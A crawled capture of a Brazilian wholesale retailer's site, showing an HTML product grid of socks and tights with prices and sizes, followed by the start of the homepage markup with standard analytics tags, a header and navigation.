request_url: https://zapatapremium.com.br/api/produtos.php
body_size: 25025
content:

		<div class="col-md-3 col-sm-4 shop-grid-item">
			
			<div class="product-slide-entry shift-image">
				  
				  <span class="heart_catalogo"><i class="fa fa-heart-o lista_de_desejos heart_7201" data-id="7201""></i></span>
				  
				  				  
				<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1681396823.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="7201" />
						<img src="//zapatapremium.com.br/miniaturas/1681396823.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="7201" />
					<div class="bottom-line">
						<div class="right-align">
							<a href="//zapatapremium.com.br/produto/7201" class="bottom-line-a square"><i class="fa fa-plus"></i></a>
						</div>
						<div class="left-align">
							<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="7201"><i class="fa fa-shopping-cart"></i> Comprar</a>
						</div>
					</div>
				</div>
				<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="7201">Trifil R.W06126</a><br>
				<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="7201">Meia Trifil Soquete Fio 20</a>
				<div class="rating-box">
					<strong class="texto-bold"> Preto </strong>
					<div class="reviews-number"><br>Cód: 05020170</div>
				</div>
				<div class="range_tamanhos">do Tam Unico ao Tam Unico</div>
				<div class="range_tamanhos"></div>
				<div class="article-container style-1 marca-mobile">
				   	<img src="//zapatapremium.com.br/marcas/TriFil-logo-0239739CED-seeklogo.com.png" alt="" style="max-width:100px;" / >
				</div>
				<div class="price">
					<div class="current">R$ 4,11</div>
				</div>
				<div class="list-buttons">
					<a class="button style-10 open-product" data-id="produto-popup" data-produto="7201><i class="fa fa-cart-arrow-down"></i> Comprar</a>
                    <div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		
		<div class="col-md-3 col-sm-4 shop-grid-item">
			
			<div class="product-slide-entry shift-image">
				  
				  <span class="heart_catalogo"><i class="fa fa-heart-o lista_de_desejos heart_7200" data-id="7200""></i></span>
				  
				  				  
				<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1681396839.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="7200" />
						<img src="//zapatapremium.com.br/miniaturas/1681396839.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="7200" />
					<div class="bottom-line">
						<div class="right-align">
							<a href="//zapatapremium.com.br/produto/7200" class="bottom-line-a square"><i class="fa fa-plus"></i></a>
						</div>
						<div class="left-align">
							<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="7200"><i class="fa fa-shopping-cart"></i> Comprar</a>
						</div>
					</div>
				</div>
				<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="7200">Trifil R.W06126</a><br>
				<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="7200">Meia Trifil Soquete Fio 20</a>
				<div class="rating-box">
					<strong class="texto-bold"> Natural </strong>
					<div class="reviews-number"><br>Cód: 05020170</div>
				</div>
				<div class="range_tamanhos">do Tam Unico ao Tam Unico</div>
				<div class="range_tamanhos"></div>
				<div class="article-container style-1 marca-mobile">
				   	<img src="//zapatapremium.com.br/marcas/TriFil-logo-0239739CED-seeklogo.com.png" alt="" style="max-width:100px;" / >
				</div>
				<div class="price">
					<div class="current">R$ 4,11</div>
				</div>
				<div class="list-buttons">
					<a class="button style-10 open-product" data-id="produto-popup" data-produto="7200><i class="fa fa-cart-arrow-down"></i> Comprar</a>
                    <div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		
		<div class="col-md-3 col-sm-4 shop-grid-item">
			
			<div class="product-slide-entry shift-image">
				  
				  <span class="heart_catalogo"><i class="fa fa-heart-o lista_de_desejos heart_3694" data-id="3694""></i></span>
				  
				  				  
				<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/05020125_Selene-R.9055_Natural.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="3694" />
						<img src="//zapatapremium.com.br/miniaturas/05020125_Selene-R.9055_Natural.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="3694" />
					<div class="bottom-line">
						<div class="right-align">
							<a href="//zapatapremium.com.br/produto/3694" class="bottom-line-a square"><i class="fa fa-plus"></i></a>
						</div>
						<div class="left-align">
							<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="3694"><i class="fa fa-shopping-cart"></i> Comprar</a>
						</div>
					</div>
				</div>
				<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="3694">Selene R.9055</a><br>
				<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="3694">Meia Sapatilha Fio 40 C/2 Selene</a>
				<div class="rating-box">
					<strong class="texto-bold"> Natural </strong>
					<div class="reviews-number"><br>Cód: 05020125</div>
				</div>
				<div class="range_tamanhos">do Tam Unico ao Tam Unico</div>
				<div class="range_tamanhos"></div>
				<div class="article-container style-1 marca-mobile">
				   	<img src="//zapatapremium.com.br/marcas/selene.png" alt="" style="max-width:100px;" / >
				</div>
				<div class="price">
					<div class="current">R$ 4,80</div>
				</div>
				<div class="list-buttons">
					<a class="button style-10 open-product" data-id="produto-popup" data-produto="3694><i class="fa fa-cart-arrow-down"></i> Comprar</a>
                    <div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		
		<div class="col-md-3 col-sm-4 shop-grid-item">
			
			<div class="product-slide-entry shift-image">
				  
				  <span class="heart_catalogo"><i class="fa fa-heart-o lista_de_desejos heart_1471" data-id="1471""></i></span>
				  
				  				  
				<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/05020047_Selene-R.9020_Natural.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="1471" />
						<img src="//zapatapremium.com.br/miniaturas/05020047_Selene-R.9020_Natural.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="1471" />
					<div class="bottom-line">
						<div class="right-align">
							<a href="//zapatapremium.com.br/produto/1471" class="bottom-line-a square"><i class="fa fa-plus"></i></a>
						</div>
						<div class="left-align">
							<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="1471"><i class="fa fa-shopping-cart"></i> Comprar</a>
						</div>
					</div>
				</div>
				<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="1471">Selene R.9020</a><br>
				<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="1471">Meia-calça Fio 15 Selene Clássica  </a>
				<div class="rating-box">
					<strong class="texto-bold"> Natural </strong>
					<div class="reviews-number"><br>Cód: 05020047</div>
				</div>
				<div class="range_tamanhos">do G ao P</div>
				<div class="range_tamanhos"></div>
				<div class="article-container style-1 marca-mobile">
				   	<img src="//zapatapremium.com.br/marcas/selene.png" alt="" style="max-width:100px;" / >
				</div>
				<div class="price">
					<div class="current">R$ 7,70</div>
				</div>
				<div class="list-buttons">
					<a class="button style-10 open-product" data-id="produto-popup" data-produto="1471><i class="fa fa-cart-arrow-down"></i> Comprar</a>
                    <div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		
		<div class="col-md-3 col-sm-4 shop-grid-item">
			
			<div class="product-slide-entry shift-image">
				  
				  <span class="heart_catalogo"><i class="fa fa-heart-o lista_de_desejos heart_1470" data-id="1470""></i></span>
				  
				  				  
				<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/05020047_Selene-R.9020_Tabaco.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="1470" />
						<img src="//zapatapremium.com.br/miniaturas/05020047_Selene-R.9020_Tabaco.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="1470" />
					<div class="bottom-line">
						<div class="right-align">
							<a href="//zapatapremium.com.br/produto/1470" class="bottom-line-a square"><i class="fa fa-plus"></i></a>
						</div>
						<div class="left-align">
							<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="1470"><i class="fa fa-shopping-cart"></i> Comprar</a>
						</div>
					</div>
				</div>
				<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="1470">Selene R.9020</a><br>
				<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="1470">Meia-calça Fio 15 Selene Clássica  </a>
				<div class="rating-box">
					<strong class="texto-bold"> Tabaco </strong>
					<div class="reviews-number"><br>Cód: 05020047</div>
				</div>
				<div class="range_tamanhos">do G ao P</div>
				<div class="range_tamanhos"></div>
				<div class="article-container style-1 marca-mobile">
				   	<img src="//zapatapremium.com.br/marcas/selene.png" alt="" style="max-width:100px;" / >
				</div>
				<div class="price">
					<div class="current">R$ 7,70</div>
				</div>
				<div class="list-buttons">
					<a class="button style-10 open-product" data-id="produto-popup" data-produto="1470><i class="fa fa-cart-arrow-down"></i> Comprar</a>
                    <div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		
		<div class="col-md-3 col-sm-4 shop-grid-item">
			
			<div class="product-slide-entry shift-image">
				  
				  <span class="heart_catalogo"><i class="fa fa-heart-o lista_de_desejos heart_9506" data-id="9506""></i></span>
				  
				  				  
				<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1698083466.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="9506" />
						<img src="//zapatapremium.com.br/miniaturas/1698083466.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="9506" />
					<div class="bottom-line">
						<div class="right-align">
							<a href="//zapatapremium.com.br/produto/9506" class="bottom-line-a square"><i class="fa fa-plus"></i></a>
						</div>
						<div class="left-align">
							<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="9506"><i class="fa fa-shopping-cart"></i> Comprar</a>
						</div>
					</div>
				</div>
				<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="9506">Loba R.5760</a><br>
				<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="9506">Meia Calça Loba Fio 15 Lupo</a>
				<div class="rating-box">
					<strong class="texto-bold"> Preto </strong>
					<div class="reviews-number"><br>Cód: 05020204</div>
				</div>
				<div class="range_tamanhos">do P ao G</div>
				<div class="range_tamanhos"></div>
				<div class="article-container style-1 marca-mobile">
				   	<img src="//zapatapremium.com.br/marcas/lupo.png" alt="" style="max-width:100px;" / >
				</div>
				<div class="price">
					<div class="current">R$ 8,80</div>
				</div>
				<div class="list-buttons">
					<a class="button style-10 open-product" data-id="produto-popup" data-produto="9506><i class="fa fa-cart-arrow-down"></i> Comprar</a>
                    <div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		
		<div class="col-md-3 col-sm-4 shop-grid-item">
			
			<div class="product-slide-entry shift-image">
				  
				  <span class="heart_catalogo"><i class="fa fa-heart-o lista_de_desejos heart_9196" data-id="9196""></i></span>
				  
				  				  
				<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1689768977.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="9196" />
						<img src="//zapatapremium.com.br/miniaturas/1689768977.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="9196" />
					<div class="bottom-line">
						<div class="right-align">
							<a href="//zapatapremium.com.br/produto/9196" class="bottom-line-a square"><i class="fa fa-plus"></i></a>
						</div>
						<div class="left-align">
							<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="9196"><i class="fa fa-shopping-cart"></i> Comprar</a>
						</div>
					</div>
				</div>
				<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="9196">Loba R.5760</a><br>
				<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="9196">Meia Calça Loba Fio 15 Lupo</a>
				<div class="rating-box">
					<strong class="texto-bold"> Natural Peach </strong>
					<div class="reviews-number"><br>Cód: 05020204</div>
				</div>
				<div class="range_tamanhos">do P ao GG</div>
				<div class="range_tamanhos"></div>
				<div class="article-container style-1 marca-mobile">
				   	<img src="//zapatapremium.com.br/marcas/lupo.png" alt="" style="max-width:100px;" / >
				</div>
				<div class="price">
					<div class="current">R$ 8,80</div>
				</div>
				<div class="list-buttons">
					<a class="button style-10 open-product" data-id="produto-popup" data-produto="9196><i class="fa fa-cart-arrow-down"></i> Comprar</a>
                    <div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		
		<div class="col-md-3 col-sm-4 shop-grid-item">
			
			<div class="product-slide-entry shift-image">
				  
				  <span class="heart_catalogo"><i class="fa fa-heart-o lista_de_desejos heart_10234" data-id="10234""></i></span>
				  
				  				  
				<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1716558746.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10234" />
						<img src="//zapatapremium.com.br/miniaturas/1716558746.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10234" />
					<div class="bottom-line">
						<div class="right-align">
							<a href="//zapatapremium.com.br/produto/10234" class="bottom-line-a square"><i class="fa fa-plus"></i></a>
						</div>
						<div class="left-align">
							<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="10234"><i class="fa fa-shopping-cart"></i> Comprar</a>
						</div>
					</div>
				</div>
				<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="10234">Trifil R.6308</a><br>
				<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="10234">Meia Calça Trifil Fio 20</a>
				<div class="rating-box">
					<strong class="texto-bold"> Natural </strong>
					<div class="reviews-number"><br>Cód: 05020092</div>
				</div>
				<div class="range_tamanhos">do Tam Unico ao Tam Unico</div>
				<div class="range_tamanhos"></div>
				<div class="article-container style-1 marca-mobile">
				   	<img src="//zapatapremium.com.br/marcas/TriFil-logo-0239739CED-seeklogo.com.png" alt="" style="max-width:100px;" / >
				</div>
				<div class="price">
					<div class="current">R$ 9,80</div>
				</div>
				<div class="list-buttons">
					<a class="button style-10 open-product" data-id="produto-popup" data-produto="10234><i class="fa fa-cart-arrow-down"></i> Comprar</a>
                    <div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		
		<div class="col-md-3 col-sm-4 shop-grid-item">
			
			<div class="product-slide-entry shift-image">
				  
				  <span class="heart_catalogo"><i class="fa fa-heart-o lista_de_desejos heart_10233" data-id="10233""></i></span>
				  
				  				  
				<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1716558736.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10233" />
						<img src="//zapatapremium.com.br/miniaturas/1716558736.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="10233" />
					<div class="bottom-line">
						<div class="right-align">
							<a href="//zapatapremium.com.br/produto/10233" class="bottom-line-a square"><i class="fa fa-plus"></i></a>
						</div>
						<div class="left-align">
							<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="10233"><i class="fa fa-shopping-cart"></i> Comprar</a>
						</div>
					</div>
				</div>
				<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="10233">Trifil R.6308</a><br>
				<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="10233">Meia Calça Trifil Fio 20</a>
				<div class="rating-box">
					<strong class="texto-bold"> Preto </strong>
					<div class="reviews-number"><br>Cód: 05020092</div>
				</div>
				<div class="range_tamanhos">do Tam Unico ao Tam Unico</div>
				<div class="range_tamanhos"></div>
				<div class="article-container style-1 marca-mobile">
				   	<img src="//zapatapremium.com.br/marcas/TriFil-logo-0239739CED-seeklogo.com.png" alt="" style="max-width:100px;" / >
				</div>
				<div class="price">
					<div class="current">R$ 9,80</div>
				</div>
				<div class="list-buttons">
					<a class="button style-10 open-product" data-id="produto-popup" data-produto="10233><i class="fa fa-cart-arrow-down"></i> Comprar</a>
                    <div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		
		<div class="col-md-3 col-sm-4 shop-grid-item">
			
			<div class="product-slide-entry shift-image">
				  
				  <span class="heart_catalogo"><i class="fa fa-heart-o lista_de_desejos heart_11741" data-id="11741""></i></span>
				  
				  				  
				<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1758813848.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="11741" />
						<img src="//zapatapremium.com.br/miniaturas/1758813848.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="11741" />
					<div class="bottom-line">
						<div class="right-align">
							<a href="//zapatapremium.com.br/produto/11741" class="bottom-line-a square"><i class="fa fa-plus"></i></a>
						</div>
						<div class="left-align">
							<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11741"><i class="fa fa-shopping-cart"></i> Comprar</a>
						</div>
					</div>
				</div>
				<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11741">Derby R.2499-001</a><br>
				<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11741">Meia Juvenil Cano Alto Derby</a>
				<div class="rating-box">
					<strong class="texto-bold"> Rosa/Branco/Azul </strong>
					<div class="reviews-number"><br>Cód: 05050262</div>
				</div>
				<div class="range_tamanhos">do 25/28 ao 25/28</div>
				<div class="range_tamanhos"></div>
				<div class="article-container style-1 marca-mobile">
				   	<img src="//zapatapremium.com.br/marcas/derby.png" alt="" style="max-width:100px;" / >
				</div>
				<div class="price">
					<div class="current">R$ 12,00</div>
				</div>
				<div class="list-buttons">
					<a class="button style-10 open-product" data-id="produto-popup" data-produto="11741><i class="fa fa-cart-arrow-down"></i> Comprar</a>
                    <div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		
		<div class="col-md-3 col-sm-4 shop-grid-item">
			
			<div class="product-slide-entry shift-image">
				  
				  <span class="heart_catalogo"><i class="fa fa-heart-o lista_de_desejos heart_11740" data-id="11740""></i></span>
				  
				  				  
				<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1758813767.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="11740" />
						<img src="//zapatapremium.com.br/miniaturas/1758813767.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="11740" />
					<div class="bottom-line">
						<div class="right-align">
							<a href="//zapatapremium.com.br/produto/11740" class="bottom-line-a square"><i class="fa fa-plus"></i></a>
						</div>
						<div class="left-align">
							<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11740"><i class="fa fa-shopping-cart"></i> Comprar</a>
						</div>
					</div>
				</div>
				<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11740">Derby R.2499-001</a><br>
				<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11740">Meia Juvenil Cano Alto Derby</a>
				<div class="rating-box">
					<strong class="texto-bold"> Branco/Azul/Branco </strong>
					<div class="reviews-number"><br>Cód: 05050262</div>
				</div>
				<div class="range_tamanhos">do 29/34 ao 29/34</div>
				<div class="range_tamanhos"></div>
				<div class="article-container style-1 marca-mobile">
				   	<img src="//zapatapremium.com.br/marcas/derby.png" alt="" style="max-width:100px;" / >
				</div>
				<div class="price">
					<div class="current">R$ 12,00</div>
				</div>
				<div class="list-buttons">
					<a class="button style-10 open-product" data-id="produto-popup" data-produto="11740><i class="fa fa-cart-arrow-down"></i> Comprar</a>
                    <div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		
		<div class="col-md-3 col-sm-4 shop-grid-item">
			
			<div class="product-slide-entry shift-image">
				  
				  <span class="heart_catalogo"><i class="fa fa-heart-o lista_de_desejos heart_11735" data-id="11735""></i></span>
				  
				  				  
				<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1758812974.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="11735" />
						<img src="//zapatapremium.com.br/miniaturas/1758812974.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="11735" />
					<div class="bottom-line">
						<div class="right-align">
							<a href="//zapatapremium.com.br/produto/11735" class="bottom-line-a square"><i class="fa fa-plus"></i></a>
						</div>
						<div class="left-align">
							<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11735"><i class="fa fa-shopping-cart"></i> Comprar</a>
						</div>
					</div>
				</div>
				<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11735">Derby R.7499-001</a><br>
				<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11735">Meia Derby</a>
				<div class="rating-box">
					<strong class="texto-bold"> Branco/Rosa/Branco </strong>
					<div class="reviews-number"><br>Cód: 05010181</div>
				</div>
				<div class="range_tamanhos">do 34-39 ao 34-39</div>
				<div class="range_tamanhos"></div>
				<div class="article-container style-1 marca-mobile">
				   	<img src="//zapatapremium.com.br/marcas/derby.png" alt="" style="max-width:100px;" / >
				</div>
				<div class="price">
					<div class="current">R$ 12,00</div>
				</div>
				<div class="list-buttons">
					<a class="button style-10 open-product" data-id="produto-popup" data-produto="11735><i class="fa fa-cart-arrow-down"></i> Comprar</a>
                    <div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapatapremium.com.br/g/collect?v=2&tid=G-GS1ZQJJ4HC&gtm=45je61m0v890391914z8890037980za20gzb890037980zd890037980&_p=1769288011132&gcd=13l3l3l3l1l1&npa=0&dma=0&cid=2053238584.1769288015&ecid=2023331954&ul=en-us%40posix&sr=1280x720&_fplc=0&ur=US-OH&frm=0&pscdl=noapi&_eu=AAAAAAQ&sst.tft=1769288011132&sst.lpc=68196250&sst.navt=n&sst.ude=0&sst.sw_exp=1&_s=3&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616986~115938465~115938468~116682875~117041588~117223558&sid=1769288016&sct=1&seg=0&dl=https%3A%2F%2Fzapatapremium.com.br%2Ffeminino%2Fmeias&dt=Zapata%20Premium%20-%20Meias%20Femininos&_tu=BA&en=gtm.dom&ep.event_id=7ecb8e34-8bd0-4242-9e87-0ac54575c154_1769288011793.20&ep.event_name=PageView&_et=4&tfd=5642&richsstsse
body_size: 130073
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MBZNZH5');</script>
	<!-- End Google Tag Manager -->
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
	<meta name="description" content="Atacado personalizado de calçados e acessórios, monte sua caixa misturando cores, modelos e tamanhos. Temos os melhores preços e variedades do segmento. Experiência de mercado há mais de 60 anos atuando em São Paulo e atendendo todo o Brasil." />
	<link rel="canonical" href="https://zapatapremium.com.br/" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no, minimal-ui"/>
    <link href="//zapatapremium.com.br/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/idangerous.swiper.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link href="https://fonts.googleapis.com/css?family=Titillium+Web:400,700&amp;subset=latin-ext" rel="stylesheet">        
    <link href="//zapatapremium.com.br/css/style.css?20230235" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/easyzoom.css" rel="stylesheet" />
    <link rel="alternate" hreflang="x-default" href="https://zapatapremium.com.br/" />
    
	
	<meta property="og:type"  content="image" />
	<meta property="og:title" content="Zapata Premium"/>
	<meta property="og:image" content="https://zapatapremium.com.br/imagens/facebook_perfil.png"/>
	<meta property="og:url"   content="https://zapatapremium.com.br/"/>
	
    <!--[if IE 9]>
        <link href="css/ie9.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    <link rel="shortcut icon" href="//zapatapremium.com.br/imagens/favicon.ico" />
  	<title>Zapata Premium - Início</title>	

</head>
<body class="style-3">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBZNZH5"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<!-- Global site tag (gtag.js) - Google Ads: 790224840 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-790224840"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'AW-790224840');
	</script>

	
	<style>
		/* -- LOADER -- */
		.lds-ring {
		  display: inline-block;
		  position: relative;
		  width: 64px;
		  height: 64px;
		}
		.lds-ring div {
		  box-sizing: border-box;
		  display: block;
		  position: absolute;
		  width: 51px;
		  height: 51px;
		  margin: 6px;
		  border: 6px solid #1976D2;
		  border-radius: 50%;
		  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
		  border-color: #1976D2 transparent transparent transparent;
		}
		.lds-ring div:nth-child(1) {
		  animation-delay: -0.45s;
		}
		.lds-ring div:nth-child(2) {
		  animation-delay: -0.3s;
		}
		.lds-ring div:nth-child(3) {
		  animation-delay: -0.15s;
		}
		@keyframes lds-ring {
		  0% {
			transform: rotate(0deg);
		  }
		  100% {
			transform: rotate(360deg);
		  }
		}	
	</style>
	
    <!-- LOADER -->
    <!-- <div id="loader-wrapper">
        <div class="bubbles">
            <div class="title">carregando</div>
            <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
        </div>
    </div>  -->
	
    <div id="content-block">

        <div class="content-center fixed-header-margin">

			<!-- HEADER -->
<div class="header-wrapper style-3">
	<header class="type-1">
		<div class="header-top">
			<div class="header-top-entry">
				<div class="title"><a href="javascript:;" onclick="fbq('track', 'Contact');window.location.href='https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718'" target="_blank"><i class="fa fa-whatsapp" style="font-size: 14px;"></i>WhatsApp <b>(11) 94311-5718</b></a></div>
			</div>
			<div class="socials-box">
				<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
			</div>
			<div class="menu-button responsive-menu-toggle-class"><i class="fa fa-reorder"></i></div>
			<div class="clear"></div>
		</div>

		<div class="header-middle">
			<div class="logo-wrapper">
				<a id="logo" href="//zapatapremium.com.br/"><img src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" /></a>
			</div>

			<div class="middle-entry">
				<div class="search-box">
					<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-1">
						<div class="search-button">
							<i class="fa fa-search"></i>
							<input type="submit" />
						</div>
						<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
						<div class="search-field">
							<input type="text" name="busca" value="" class="busca" placeholder="Olá, o que você procura?" />
						</div>
					</form>
				</div>
			</div>

			<div class="right-entries">
				<a class="header-functionality-entry open-search-popup" href="#"><i class="fa fa-search"></i><span>Busca</span></a>
				<a class="header-functionality-entry open-product" data-id="login-popup"><i class="fa fa-user"></i><div class="showTextMobile">Entrar</div><span>Entre ou Cadastre-se</span></a>				<a class="header-functionality-entry valida meus_favoritos" data-url="favoritos"><i class="fa fa-heart"></i><div class="showTextMobile">Favoritos</div><span>Meus Favoritos</span></a>
				<a class="header-functionality-entry" href="//zapatapremium.com.br/carrinho" ><i class="fa fa-shopping-cart"></i><div class="showTextMobile">Carrinho</div><span></span> <b>R$</b> <b class="carrinho-total"> 0,00</b></a>
			</div>

		</div>

		<div class="close-header-layer"></div>
		<div class="navigation">
			<div class="navigation-header responsive-menu-toggle-class">
				<div class="title">MENU</div>
				<div class="close-menu"></div>
			</div>
			<div class="nav-overflow">
				<div class="navigation-search-content">
					<div class="search-box size-1">
						<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-2">
							<div class="search-button">
								<i class="fa fa-search"></i>
								<input type="submit" />
							</div>
								<select class="search-drop-down select-busca" name="cat">
								</select>
								<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
							<div class="search-field">
								<input type="text" name="busca" value="" class="busca3" placeholder="Olá, o que você procura?" />
							</div>
						</form>
					</div>
				</div>
				<nav>
					<ul>
						<li><a href="/inicio">Início</a></li>
						<li><a href="/lancamentos">Lançamentos</a></li>
						<li><a href="/promocoes">Promoções</a></li>
						
						
				<li class="full-width">
					<a href="//zapatapremium.com.br/feminino" class="menu_item">Feminino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
